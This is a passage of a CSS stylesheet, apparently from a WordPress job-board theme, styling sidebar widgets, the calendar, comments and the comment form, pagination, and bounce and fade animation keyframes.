  position: relative;
}
.noo-sidebar .widget-title {
  padding-left: 0;
}
.noo-sidebar .widget-title:before {
  background: transparent;
  content: "";
  height: 0;
  left: 0;
  line-height: inherit;
  position: absolute;
  top: 50%;
  width: ;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.noo-sidebar .widget-title:first-child {
  margin: 0;
  margin-bottom: 20px;
  line-height: 28px;
  min-height: 28px;
}
.noo-sidebar .widget {
  padding-bottom: 2.142857142857143em;
}
.noo-sidebar .widget:last-child {
  border: none;
  padding-bottom: 0;
}
.noo-job-search-widget form,
.noo-resume-search-widget form,
.noo-company-search-widget form,
.widget_search form {
  position: relative;
}
.noo-job-search-widget form:before,
.noo-resume-search-widget form:before,
.noo-company-search-widget form:before,
.widget_search form:before {
  content: "\f002";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-job-search-widget form:before,
.noo-resume-search-widget form:before,
.noo-company-search-widget form:before,
.widget_search form:before {
  position: absolute;
  right: 0;
  text-align: center;
  text-decoration: inherit;
  top: 0;
  width: 47px;
  cursor: pointer;
  height: 47px;
  line-height: 47px;
  background: transparent;
  color: #b8b8b8;
  font-weight: 300;
  -webkit-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.noo-job-search-widget form #searchsubmit,
.noo-resume-search-widget form #searchsubmit,
.noo-company-search-widget form #searchsubmit,
.widget_search form #searchsubmit {
  display: inline-block !important;
  visibility: visible !important;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  width: 47px;
  cursor: pointer;
  height: 47px;
  line-height: 47px;
  background: transparent;
  color: transparent;
  -webkit-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
  border: none;
}
.noo-job-search-widget #s,
.noo-resume-search-widget #s,
.noo-company-search-widget #s,
.widget_search #s {
  box-shadow: none !important;
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  padding-right: 47px;
  background: #fff;
  border: 1px solid #cccccc;
  font-style: italic;
  font-weight: 300;
}
.widget_calendar #wp-calendar {
  border-collapse: collapse;
  border-spacing: 0;
  background-color: #ebeeef;
  max-width: 100%;
  margin-bottom: 1.4285714285714286em;
  width: 100%;
  position: relative;
  font-size: 14px;
  border-radius: 3px;
}
.widget_calendar #wp-calendar caption {
  border-color: #cccccc;
  border-style: solid;
  border-width: 1px 1px 0;
  font-size: 14px;
  font-weight: 300;
  padding: 0.42857142857142855em;
  text-transform: uppercase;
  background-color: #ebeeef;
  border-bottom: 1px solid #e5e5e5;
}
.widget_calendar #wp-calendar th,
.widget_calendar #wp-calendar td {
  text-align: center;
  line-height: 1.625em;
  padding: 0.7142857142857143em;
}
.widget_calendar #wp-calendar > thead {
  background-color: rgba(0, 0, 0, 0);
}
.widget_calendar #wp-calendar > thead > tr > th {
  border-bottom: 1px solid #cccccc;
  font-weight: 300;
  font-size: 14px;
  padding: 0.42857142857142855em;
}
.widget_calendar #wp-calendar > tbody > tr > td {
  border: none;
  line-height: 1.625em;
  padding: 0.35714285714285715em;
}
.widget_calendar #wp-calendar > tbody > tr > td.pad {
  background-color: transparent;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.widget_calendar #wp-calendar > tbody > tr > td.pad:first-child {
  border-left: 0;
}
.widget_calendar #wp-calendar > tbody > tr > td.pad:last-child {
  border-right: 0;
}
.widget_calendar #wp-calendar > tbody > tr > td > a {
  background: #44494b;
  color: #ffffff;
  display: block;
  border-radius: 3px;
}
.widget_calendar #wp-calendar > tfoot {
  position: absolute;
  width: 100%;
  top: 0;
  left: 0;
}
.widget_calendar #wp-calendar > tfoot .pad {
  border: none;
}
.widget_calendar #wp-calendar #prev,
.widget_calendar #wp-calendar #next {
  font-weight: 300;
  padding: 0.35714285714285715em 0.7142857142857143em;
  text-shadow: none;
  text-transform: uppercase;
  position: absolute;
  top: 0;
}
.widget_calendar #wp-calendar #prev > a,
.widget_calendar #wp-calendar #next > a {
  display: block;
  width: 40px;
  height: 40px;
  text-indent: -9999em;
  position: absolute;
  top: 0;
}
.widget_calendar #wp-calendar #next {
  right: 0;
  padding-left: 1.0714285714285714em;
}
.widget_calendar #wp-calendar #next:before {
  content: "\f105";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 5;
  opacity: 1;
  filter: alpha(opacity=100);
}
.widget_calendar #wp-calendar #next > a {
  right: 0;
}
.widget_calendar #wp-calendar #prev {
  left: 0;
  padding-left: 1.0714285714285714em;
}
.widget_calendar #wp-calendar #prev:before {
  content: "\f104";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 5;
  opacity: 1;
  filter: alpha(opacity=100);
}
.widget_calendar #wp-calendar #prev > a {
  left: 0;
}
.widget_nav_menu ul li a,
.widget_meta ul li a,
.widget_pages ul li a {
  display: block;
}
.widget_nav_menu ul li ul,
.widget_meta ul li ul,
.widget_pages ul li ul,
.widget_nav_menu ul li .sub-menu,
.widget_meta ul li .sub-menu,
.widget_pages ul li .sub-menu {
  border: 0;
  background-color: transparent;
  border-radius: 0;
}
.widget_nav_menu ul li ul li a,
.widget_meta ul li ul li a,
.widget_pages ul li ul li a,
.widget_nav_menu ul li .sub-menu li a,
.widget_meta ul li .sub-menu li a,
.widget_pages ul li .sub-menu li a {
  padding-left: 2.142857142857143em;
}
.widget_nav_menu ul li ul li:first-child a,
.widget_meta ul li ul li:first-child a,
.widget_pages ul li ul li:first-child a,
.widget_nav_menu ul li .sub-menu li:first-child a,
.widget_meta ul li .sub-menu li:first-child a,
.widget_pages ul li .sub-menu li:first-child a {
  border-radius: 0;
}
.widget_nav_menu ul li ul ul li a,
.widget_meta ul li ul ul li a,
.widget_pages ul li ul ul li a,
.widget_nav_menu ul li .sub-menu ul li a,
.widget_meta ul li .sub-menu ul li a,
.widget_pages ul li .sub-menu ul li a {
  padding-left: 4.285714285714286em;
}
.widget_nav_menu .menu > li:last-child a:first-child {
  border-bottom: 0;
}
.widget_nav_menu .current-menu-item > a {
  background-color: rgba(0, 0, 0, 0);
}
.widget.widget_meta ul {
  border-bottom: 0;
}
.widget.widget_meta li abbr[title] {
  border-bottom: 0;
}
.widget.widget_pages ul {
  border-bottom: 0;
}
.widget.widget_recent_comments li,
.widget.widget_recent_entries li,
.widget.widget_rss li {
  font-size: 14px;
}
.widget.widget_recent_entries li a {
  display: block;
  border-bottom: 0;
  font-size: 14px;
  line-height: 1.7;
}
.widget.widget_recent_entries li .post-date {
  display: block;
  font-weight: 300;
  font-style: italic;
  position: relative;
  padding: 0.35714285714285715em 0 0.35714285714285715em 2.142857142857143em;
}
.widget.widget_recent_entries li .post-date:before {
  position: absolute;
  left: 0;
  top: 0.35714285714285715em;
  font-family: FontAwesome;
  content: "\f073";
  font-style: normal;
}
.widget.widget_rss .widget-title img[alt=RSS] {
  display: none !important;
  visibility: hidden !important;
}
.widget.widget_rss .widget-title a:last-child:before {
  content: "\f143";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 8px;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.widget.widget_rss li a {
  display: block;
  margin-top: 0.35714285714285715em;
  border-bottom: 0;
  font-size: 1.2857142857142858em;
  font-weight: 500;
}
.widget.widget_rss li a:before {
  content: "\f08e";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 5px;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.widget_rss .rss-date {
  display: block;
  margin-top: 0.35714285714285715em;
  text-transform: uppercase;
}
.widget_rss .rss-date:not(:empty):before {
  content: "\f133";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 5px;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.widget_rss .rssSummary {
  margin: 10px 0;
  font-size: 14px;
}
.widget_rss cite {
  display: block;
  text-transform: uppercase;
}
.widget_rss cite:not(:empty):before {
  content: "\f007";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 5px;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.widget_tag_cloud,
.widget_product_tag_cloud {
  text-shadow: none;
}
.widget_tag_cloud .tagcloud a,
.widget_product_tag_cloud .tagcloud a {
  margin: 0 0px 3px 0;
  color: #ffffff;
  background: #555555;
  border-color: #555555;
  font-size: 14px !important;
  font-weight: 500;
  line-height: 1;
}
.widget_tag_cloud .tagcloud a:hover,
.widget_product_tag_cloud .tagcloud a:hover {
  background: #44494b;
  border-color: #44494b;
  color: #ffffff;
}
.recent-tweets .twitter_time {
  font-size: 0.8571428571428571em;
  border-bottom: 1px dotted #8d8d8d;
  color: #c2c2c2 !important;
}
.recent-tweets .twitter_time:hover {
  color: #5c6366;
}
.tweets-widget .recent-tweets li {
  margin-bottom: 1.0714285714285714em;
}
.tweets-widget .recent-tweets .twitter_user a {
  font-weight: 600;
}
.tweets-widget .recent-tweets .twitter_user img {
  width: 32px;
  height: auto;
  margin-right: 10px;
}
.tweets-widget .recent-tweets .twitter_user .twitter_username {
  margin-left: 15px;
}
.noo-job-location-widget ul li,
.noo-job-category-widget ul li,
.noo-resume-category-widget ul li,
.widget_categories ul li {
  float: right;
  text-align: right;
  width: 100%;
}
.noo-job-location-widget ul li a,
.noo-job-category-widget ul li a,
.noo-resume-category-widget ul li a,
.widget_categories ul li a {
  float: left;
  text-align: left;
  max-width: 92%;
}
.mailchimp-widget .mc-email-wrap {
  margin-top: 1.0714285714285714em;
}
.wigetized .mailchimp-widget {
  /* placeholder */
  /* hide placeholder when active in Chrome */
}
.wigetized .mailchimp-widget .mc-email {
  background: none repeat scroll 0 0 rgba(7, 7, 7, 0.14);
  border: medium none;
  color: rgba(255, 255, 255, 0.75);
}
.wigetized .mailchimp-widget .mc-email::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.75);
}
.wigetized .mailchimp-widget .mc-email:-moz-placeholder {
  color: rgba(255, 255, 255, 0.75);
}
.wigetized .mailchimp-widget .mc-email::-moz-placeholder {
  color: rgba(255, 255, 255, 0.75);
}
.wigetized .mailchimp-widget .mc-email:-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.75);
}
.wigetized .mailchimp-widget .mc-email:focus::-webkit-input-placeholder {
  color: transparent;
}
.noo-job-type-widget li a {
  display: block;
  position: relative;
}
.noo-job-type-widget li a i {
  height: 14px;
  width: 10px;
  position: absolute;
  display: block;
  right: 0;
  top: 50%;
  margin-top: -7px;
}
.noo-job-type-widget li a .job-type-count {
  margin-left: 10px;
}
/**
 * 6.0 - Wordpress part
 *  6.4 - comments
 */
.comments-area {
  background: #fff;
  margin-top: 2.142857142857143em;
  padding: 2.142857142857143em 0;
}
.comments-area > h2 {
  font-size: 14px;
  font-weight: 600;
}
.comments-area > .comment-respond .comment-form-fields .comment-form-input {
  float: left;
}
.comments-area > .comment-respond .comment-form-fields .comment-form-textarea label {
  display: none;
}
@media (max-width: 767px) {
  .comments-area > .comment-respond .comment-form-fields .comment-form-input,
  .comments-area > .comment-respond .comment-form-fields .comment-form-textarea {
    float: none;
    padding: 0;
  }
  .comments-area > .comment-respond .comment-form-fields .comment-form-textarea label {
    display: block;
  }
  .comments-area > .comment-respond .comment-form-fields .comment-form-textarea textarea {
    margin-bottom: 20px;
    margin-top: 0px;
  }
}
.comments-area > .comment-respond .comment-form-fields.comment-form-in-as .comment-form-textarea {
  float: none;
  padding: 0;
}
.comments-area > .comment-respond .comment-form-fields.comment-form-in-as .comment-form-textarea label {
  display: block;
}
.comments-area > .comment-respond .comment-form-fields.comment-form-in-as .comment-form-textarea textarea {
  margin-bottom: 20px;
  margin-top: 0px;
}
.comments-area a:hover,
.comments-area a:focus {
  text-decoration: none;
}
@media (max-width: 768px) {
  .comments-area {
    padding: 1.0714285714285714em;
  }
}
h2.comments-title {
  font-size: 1.3em;
}
h2.comments-title span {
  color: #f5d006;
}
.comments-list,
.comments-list .children {
  margin: 0;
  padding: 0;
  list-style: none;
}
@media (min-width: 768px) {
  .comments-list .children {
    padding-left: 50px;
    margin-left: 35px;
    position: relative;
  }
  .comments-list .children .comment {
    position: relative;
  }
}
li.comment {
  margin: 0;
  padding: 0;
}
.comment-img {
  float: left;
  margin-top: 4px;
  margin-left: 4px;
}
.comment-img img {
  -webkit-box-shadow: 0 0 0 4px #ebeeef;
  box-shadow: 0 0 0 4px #ebeeef;
  border-radius: 50%;
  z-index: 2;
  position: relative;
}
.comment-wrap {
  position: relative;
  margin: 0 0 10px 0px;
  padding: 20px 0 10px 0;
  border: 0;
}
@media (max-width: 767px) {
  .comment-wrap {
    padding: 7%;
  }
}
@media (max-width: 767px) {
  .comment-wrap {
    padding: 0;
  }
}
.comment-block {
  padding: 0;
  margin: 0 0 0 90px;
}
@media (max-width: 767px) {
  .comment-block {
    margin: 1.0714285714285714em 0;
  }
}
.comment-block:after {
  position: absolute;
  content: "";
  bottom: -10px;
  background: #cccccc;
  height: 1px;
  width: 550px;
  float: right;
  right: 0;
  left: auto;
}
.comment-header {
  padding-bottom: 0.42857142857142855em;
  display: inline-flex;
}
.comment-header span.pull-right {
  margin-top: 6px;
}
@media (max-width: 767px) {
  .comment-header {
    padding: 10px 0;
  }
}
.comment-content {
  position: relative;
}
.comment-author {
  margin-right: 10px;
}
.comment-author a {
  color: #44494b;
  font-weight: 600;
}
.comment-author a:hover {
  color: #f5d006;
}
.ispostauthor {
  background: none repeat scroll 0 0 #000;
  color: #FFFFFF;
  padding: 0px 5px;
  margin-left: 10px;
  border-radius: 4px;
}
.comment-meta {
  position: relative;
  margin: 0;
  padding-left: 15px;
  padding-right: 15px;
  color: #b0b0b0;
}
.comment-meta time:before {
  content: ".";
  position: absolute;
  font-size: 30px;
  top: -20px;
  left: 0;
}
@media (max-width: 767px) {
  .comment-meta {
    padding-left: 10px;
    padding-right: 10px;
  }
}
.comment-pending {
  padding: 0px 4px;
  text-align: center;
  color: #44494b;
  background-color: #dedede;
  border-radius: 4px;
  margin: 0;
}
.comment-reply-link {
  border-radius: 4px;
  color: #777777;
  padding: 5px 0;
  font-style: italic;
  padding-left: 0.42857142857142855em;
}
.comment-reply-link:hover {
  color: #f5d006;
}
#respond {
  margin-bottom: 50px;
  margin-top: 50px;
}
#respond .required {
  position: relative;
  color: #44494b;
}
.comment-reply-title {
  font-weight: 600;
  font-size: 18px;
  font-family: 'Montserrat', sans-serif;
  padding-bottom: 1.0714285714285714em;
}
.comment-reply-title small {
  font-size: 14px;
}
#commentform {
  margin-bottom: 0;
}
.comment-notes:before,
.comment-notes:after {
  content: " ";
  display: table;
}
.comment-notes:after {
  clear: both;
}
.comment-notes:before,
.comment-notes:after {
  content: " ";
  display: table;
}
.comment-notes:after {
  clear: both;
}
.comment-notes,
.logged-in-as {
  margin-bottom: 20px;
}
.comment-form-author,
.comment-form-email,
.comment-form-url,
.comment-form-rating,
.comment-form-comment {
  margin: 0;
}
.comment-form-author label,
.comment-form-email label,
.comment-form-url label,
.comment-form-rating label,
.comment-form-comment label {
  font-weight: 300;
}
.comment-form-author input,
.comment-form-email input,
.comment-form-url input {
  margin-bottom: 20px;
  font-size: 14px;
  background: transparent;
  border-radius: 3px;
  padding: 8px 20px;
  width: 100%;
  border: 1px solid #cccccc;
  color: #b0b0b0;
  font-style: italic;
  font-weight: 300;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
}
.comment-form-comment textarea {
  font-size: 14px;
  background: transparent;
  border-radius: 3px;
  margin-bottom: 20px;
  margin-top: 0px;
  height: 180px;
  padding: 20px;
  resize: none;
  width: 100%;
  border: 1px solid #cccccc;
}
.form-submit {
  margin: 0;
}
.form-submit input[type="submit"] {
  border: 0 solid transparent;
  display: inline-block;
  margin-bottom: 0;
  font-weight: bold;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  font-family: 'Montserrat', sans-serif;
  padding: 1.1428571428571428em 2.2857142857142856em;
  font-size: 14px;
  line-height: 1;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: border-color color 0.2s ease;
  -o-transition: border-color color 0.2s ease;
  -moz-transition: border-color color 0.2s ease;
  transition: border-color color 0.2s ease;
  color: #ffffff;
  background-color: #f5d006;
  border-color: transparent;
  padding: 10px 3.2142857142857144em;
  float: left;
  font-size: 16px;
}
.form-submit input[type="submit"]:focus,
.form-submit input[type="submit"]:active:focus,
.form-submit input[type="submit"].active:focus {
  outline: none;
}
.form-submit input[type="submit"]:hover,
.form-submit input[type="submit"]:focus {
  color: #44494b;
  text-decoration: none;
}
.form-submit input[type="submit"]:active,
.form-submit input[type="submit"].active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  -moz-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  -ms-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  -o-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.form-submit input[type="submit"].disabled,
.form-submit input[type="submit"][disabled],
fieldset[disabled] .form-submit input[type="submit"] {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.form-submit input[type="submit"].square {
  border-radius: 0;
}
.form-submit input[type="submit"].pill {
  border-radius: 100em;
}
.form-submit input[type="submit"].rounded {
  border-radius: 0.225em;
}
.form-submit input[type="submit"].btn-white {
  background-color: transparent;
  border: 1px solid #ffffff;
  color: #ffffff;
  -webkit-transition: all 0.2 ease;
  -o-transition: all 0.2 ease;
  -moz-transition: all 0.2 ease;
  transition: all 0.2 ease;
}
.form-submit input[type="submit"].btn-white:hover {
  background-color: rgba(255, 255, 255, 0.6);
  border-color: rgba(255, 255, 255, 0.6);
  opacity: 1;
  color: #57666e;
}
.form-submit input[type="submit"].btn-white:hover > i {
  color: #57666e !important;
}
.form-submit input[type="submit"].btn-black {
  background: none repeat scroll 0 0 #333333;
  color: white;
}
.form-submit input[type="submit"].btn-black:hover {
  background-color: #2b2b2b;
}
.form-submit input[type="submit"] i {
  padding-right: 10px;
}
.form-submit input[type="submit"].icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.form-submit input[type="submit"]:focus,
.form-submit input[type="submit"]:active:focus,
.form-submit input[type="submit"].active:focus {
  outline: none;
}
.form-submit input[type="submit"]:hover,
.form-submit input[type="submit"]:focus {
  color: #44494b;
  text-decoration: none;
}
.form-submit input[type="submit"]:active,
.form-submit input[type="submit"].active {
  outline: 0;
  background-image: none;
}
.form-submit input[type="submit"].disabled,
.form-submit input[type="submit"][disabled],
fieldset[disabled] .form-submit input[type="submit"] {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.form-submit input[type="submit"].square {
  border-radius: 0;
}
.form-submit input[type="submit"].pill {
  border-radius: 100em;
}
.form-submit input[type="submit"].rounded {
  border-radius: 0.225em;
}
.form-submit input[type="submit"].btn-white {
  background-color: transparent;
  border: 1px solid #ffffff;
  color: #ffffff;
  -webkit-transition: all 0.2 ease;
  -o-transition: all 0.2 ease;
  -moz-transition: all 0.2 ease;
  transition: all 0.2 ease;
}
.form-submit input[type="submit"].btn-white:hover {
  background-color: rgba(255, 255, 255, 0.6);
  border-color: rgba(255, 255, 255, 0.6);
  opacity: 1;
  color: #57666e;
}
.form-submit input[type="submit"].btn-white:hover > i {
  color: #57666e !important;
}
.form-submit input[type="submit"].btn-black {
  background: none repeat scroll 0 0 #333333;
  color: white;
}
.form-submit input[type="submit"].btn-black:hover {
  background-color: #2b2b2b;
}
.form-submit input[type="submit"] i {
  margin-right: 10px;
}
.form-submit input[type="submit"].icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.form-submit input[type="submit"]:hover,
.form-submit input[type="submit"]:focus,
.form-submit input[type="submit"]:active,
.form-submit input[type="submit"].active,
.open > .dropdown-toggle.form-submit input[type="submit"] {
  opacity: 0.8;
  filter: alpha(opacity=80);
  color: #ffffff;
  background-color: #f5d006;
  border-color: transparent;
}
.form-submit input[type="submit"]:hover,
.form-submit input[type="submit"]:focus {
  background: #44494b;
  color: #ffffff;
  border-color: #44494b;
}
/**
 * 6.0 - Wordpress part
 *  6.5 - pagination
 */
.loadmore-action {
  margin-top: 2.142857142857143em;
}
.loadmore-action ~ .pagination {
  display: none;
}
.loadmore-loading {
  display: block;
  width: 100%;
  text-align: center;
  line-height: 3;
  font-size: 14px;
}
.loadmore-loading {
  position: relative;
  width: 100%;
  margin-left: auto !important;
  margin-right: auto !important;
  top: 35px;
  height: 36px;
  width: 100px;
  display: none;
  text-align: center;
}
.loadmore-loading span {
  display: block;
  bottom: 35px;
  width: 5px;
  height: 5px;
  background: #f5d006;
  position: absolute;
  -webkit-animation: preload_audio_wave 1s infinite ease-in-out;
  -o-animation: preload_audio_wave 1s infinite ease-in-out;
  animation: preload_audio_wave 1s infinite ease-in-out;
}
.loadmore-loading span:nth-child(2) {
  left: 11px;
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
.loadmore-loading span:nth-child(3) {
  left: 22px;
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}
.loadmore-loading span:nth-child(4) {
  left: 33px;
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}
.loadmore-loading span:nth-child(5) {
  left: 44px;
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
}
@keyframes preload_audio_wave {
  0% {
    height: 3px;
    transform: translateY(0px);
  }
  25% {
    height: 10px;
    transform: translateY(5px);
  }
  50% {
    height: 3px;
    transform: translateY(0px);
  }
  100% {
    height: 3px;
    transform: translateY(0px);
  }
}
@-webkit-keyframes preload_audio_wave {
  0% {
    height: 3px;
    -webkit-transform: translateY(0px);
  }
  25% {
    height: 10px;
    -webkit-transform: translateY(5px);
  }
  50% {
    height: 3px;
    -webkit-transform: translateY(0px);
  }
  100% {
    height: 3px;
    -webkit-transform: translateY(0px);
  }
}
@-moz-keyframes preload_audio_wave {
  0% {
    height: 3px;
    -moz-transform: translateY(0px);
  }
  25% {
    height: 10px;
    -moz-transform: translateY(5px);
  }
  50% {
    height: 3px;
    -moz-transform: translateY(0px);
  }
  100% {
    height: 3px;
    -moz-transform: translateY(0px);
  }
}
@keyframes preload_audio_wave {
  0% {
    height: 3px;
    transform: translateY(0px);
  }
  25% {
    height: 10px;
    transform: translateY(5px);
  }
  50% {
    height: 3px;
    transform: translateY(0px);
  }
  100% {
    height: 3px;
    transform: translateY(0px);
  }
}
.pagination {
  text-align: right;
  margin-top: 2.142857142857143em;
}
.pagination .page-numbers {
  background: #ebeeef;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  width: 30px;
  height: 30px;
  color: #44494b;
  display: inline-block;
  line-height: 30px;
  text-align: center;
  margin: 0 5px;
}
.pagination .page-numbers:hover:not(.disabled),
.pagination .page-numbers.current:not(.disabled) {
  background: #e8be2f;
  color: #44494b;
}
.pagination .page-numbers.dots {
  border: none;
  background: none;
  border-radius: 0px;
  color: #44494b;
  padding-left: 0.7142857142857143em;
  padding-right: 0.7142857142857143em;
}
.noo-dashboard-table .pagination {
  margin: 0;
  padding: 0;
  list-style: none;
}
.noo-dashboard-table .pagination .paginate_button {
  display: inline-block;
}
.noo-dashboard-table .pagination .paginate_button a {
  background: #ebeeef;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  padding: 4px 10px;
  color: #44494b;
  display: inline-block;
  height: 30px;
  text-align: center;
  margin: 0 5px;
}
.noo-dashboard-table .pagination .paginate_button a:hover:not(.disabled),
.noo-dashboard-table .pagination .paginate_button a.current:not(.disabled) {
  background: #e8be2f;
  color: #44494b;
}
.noo-dashboard-table .pagination .paginate_button a:active,
.noo-dashboard-table .pagination .paginate_button a:focus {
  outline: none;
}
.noo-dashboard-table .pagination .paginate_button.active a {
  background: #e8be2f;
}
.page-numbers.disabled {
  opacity: 0.5;
}
/**
 * 7.0 - Library
 *  7.1 - animations
 */
/******************
* Bounce in right *
*******************/
.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.bounceInRight,
.bounceInLeft,
.bounceInUp,
.bounceInDown {
  opacity: 0;
  -webkit-transform: translateX(400px);
  transform: translateX(400px);
}
.fadeInRight,
.fadeInLeft,
.fadeInUp,
.fadeInDown {
  opacity: 0;
  -webkit-transform: translateX(400px);
  transform: translateX(400px);
}
.flipInX,
.flipInY,
.rotateIn,
.rotateInUpLeft,
.rotateInUpRight,
.rotateInDownLeft,
.rotateDownUpRight,
.rollIn {
  opacity: 0;
}
.lightSpeedInRight,
.lightSpeedInLeft {
  opacity: 0;
  -webkit-transform: translateX(400px);
  transform: translateX(400px);
}
/***********
* bounceIn *
************/
@-webkit-keyframes bounceIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3);
  }
  50% {
    opacity: 1;
    -webkit-transform: scale(1.05);
  }
  70% {
    -webkit-transform: scale(0.9);
  }
  100% {
    -webkit-transform: scale(1);
  }
}
@keyframes bounceIn {
  0% {
    opacity: 0;
    transform: scale(0.3);
  }
  50% {
    opacity: 1;
    transform: scale(1.05);
  }
  70% {
    transform: scale(0.9);
  }
  100% {
    transform: scale(1);
  }
}
.bounceIn.go {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}
/****************
* bounceInRight *
****************/
@-webkit-keyframes bounceInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(400px);
  }
  60% {
    -webkit-transform: translateX(-30px);
  }
  80% {
    -webkit-transform: translateX(10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}
@keyframes bounceInRight {
  0% {
    opacity: 0;
    transform: translateX(400px);
  }
  60% {
    transform: translateX(-30px);
  }
  80% {
    transform: translateX(10px);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
.bounceInRight.go {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}
/******************
* Bounce in left *
*******************/
@-webkit-keyframes bounceInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-400px);
  }
  60% {
    -webkit-transform: translateX(30px);
  }
  80% {
    -webkit-transform: translateX(-10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}
@keyframes bounceInLeft {
  0% {
    opacity: 0;
    transform: translateX(-400px);
  }
  60% {
    transform: translateX(30px);
  }
  80% {
    transform: translateX(-10px);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
.bounceInLeft.go {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}
/******************
* Bounce in up *
*******************/
@-webkit-keyframes bounceInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(400px);
  }
  60% {
    -webkit-transform: translateY(-30px);
  }
  80% {
    -webkit-transform: translateY(10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@keyframes bounceInUp {
  0% {
    opacity: 0;
    transform: translateY(400px);
  }
  60% {
    transform: translateY(-30px);
  }
  80% {
    transform: translateY(10px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
.bounceInUp.go {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}
/******************
* Bounce in down *
*******************/
@-webkit-keyframes bounceInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-400px);
  }
  60% {
    -webkit-transform: translateY(30px);
  }
  80% {
    -webkit-transform: translateY(-10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@keyframes bounceInDown {
  0% {
    opacity: 0;
    transform: translateY(-400px);
  }
  60% {
    transform: translateY(30px);
  }
  80% {
    transform: translateY(-10px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
.bounceInDown.go {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}
/**********
* Fade In *
**********/
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
